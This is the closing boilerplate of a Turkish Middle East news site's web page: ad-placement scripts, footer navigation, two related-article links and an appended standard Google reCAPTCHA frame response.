		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script> <noscript id="td-ad-placeholder"></noscript></div></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.marbutahaber.com/"><img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/tersrenk-03-300x99.jpg" alt="" title="" width="300" height="99" loading="lazy" /></a></div><div class="footer-text-wrap">marbutahaber hiçbir kurum veya kuruluş ile ilişkili olmayan bağımsız bir haber platformudur. marbutahaber kendi imkanlarıyla platformu geliştirmeye devam edecektir. marbutahaber'deki içerikler kaynak gösterilerek alıntılanabilir.<div class="footer-email-wrap">İletişim: <a href="mailto:marbutahaber@gmail.com">marbutahaber@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/marbutahaber" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/marbutahaber" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div></div></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://www.marbutahaber.com/"><div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Ara" /></div></form></aside></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_pages"><h4 class="block-title"><span>Sayfalar</span></h4><ul><li class="page_item page-item-12"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li class="page_item page-item-669"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li class="page_item page-item-290"><a href="https://www.marbutahaber.com/gizlilik-politikasi/">Gizlilik Politikası</a></li><li class="page_item page-item-293"><a href="https://www.marbutahaber.com/kunye/">Künye</a></li><li class="page_item page-item-38"><a href="https://www.marbutahaber.com/marbuta-nedir/">Marbuta Nedir?</a></li><li class="page_item page-item-59"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu</a></li></ul></aside></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-menum-container"><ul id="menu-menum-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-62"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-24"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-26"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-970"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.marbutahaber.com/category/dunya/">Dünya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40"><a href="https://www.marbutahaber.com/category/analizler/">Analizler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-672"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-41"><a href="https://www.marbutahaber.com/category/kultur/">Kültür</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2389"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1470"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; marbuta</div></div></div></div></div></div><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TBDLKH4" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><div class="td-more-articles-box">
<i class="td-icon-close td-close-more-articles-box"></i>
<span class="td-more-articles-box-title">DİĞER HABERLER</span><div class="td-content-more-articles-box"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/korfez/korfez-isbirligi-konseyi-disisleri-bakanlarinin-boris-johnson-ile-gerceklestirdikleri-toplantiya-dair-cok-gizli-ibareli-rapor-sizdi-johnson-cahil/" rel="bookmark" class="td-image-wrap " title="Körfez İşbirliği Konseyi Dışişleri Bakanlarının Boris Johnson ile gerçekleştirdikleri toplantıya dair &#8216;çok gizli&#8217; ibareli rapor sızdı: Johnson cahil" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2019/07/boris-johnson-2-1471423730-view-0-100x70.jpg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2019/07/boris-johnson-2-1471423730-view-0-100x70.jpg 100w, https://www.marbutahaber.com/wp-content/uploads/2019/07/boris-johnson-2-1471423730-view-0-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Körfez İşbirliği Konseyi Dışişleri Bakanlarının Boris Johnson ile gerçekleştirdikleri toplantıya dair &#8216;çok gizli&#8217; ibareli rapor sızdı: Johnson cahil" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/korfez/korfez-isbirligi-konseyi-disisleri-bakanlarinin-boris-johnson-ile-gerceklestirdikleri-toplantiya-dair-cok-gizli-ibareli-rapor-sizdi-johnson-cahil/" rel="bookmark" title="Körfez İşbirliği Konseyi Dışişleri Bakanlarının Boris Johnson ile gerçekleştirdikleri toplantıya dair &#8216;çok gizli&#8217; ibareli rapor sızdı: Johnson cahil">Körfez İşbirliği Konseyi Dışişleri Bakanlarının Boris Johnson ile gerçekleştirdikleri toplantıya dair...</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-27T14:34:30+00:00" >Temmuz 27, 2019</time></span></div></div></div><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/korfez/bae/bae-ile-turkiye-arasinda-51-milyar-dolarlik-anlasma/" rel="bookmark" class="td-image-wrap " title="BAE ile Türkiye arasında 51 milyar dolarlık anlaşma" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2023/07/0f07da7f-5895-45c9-b5c1-ac4371a69bd2-100x70.jpeg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2023/07/0f07da7f-5895-45c9-b5c1-ac4371a69bd2-100x70.jpeg 100w, https://www.marbutahaber.com/wp-content/uploads/2023/07/0f07da7f-5895-45c9-b5c1-ac4371a69bd2-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="BAE ile Türkiye arasında 51 milyar dolarlık anlaşma" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/korfez/bae/bae-ile-turkiye-arasinda-51-milyar-dolarlik-anlasma/" rel="bookmark" title="BAE ile Türkiye arasında 51 milyar dolarlık anlaşma">BAE ile Türkiye arasında 51 milyar dolarlık anlaşma</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-20T10:26:55+00:00" >Temmuz 20, 2023</time></span></div></div></div></div></div> <script data-optimized="1" src="https://www.marbutahaber.com/wp-content/litespeed/js/b0d1d2238ba6144f991faf2af4aca60f.js?ver=c8549" defer></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 07:28:18 -->

<!-- Page cached by LiteSpeed Cache 6.5.1 on 2026-01-19 07:28:16 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tEQBeEZYvKu3kKR3hil08A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769329116758');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>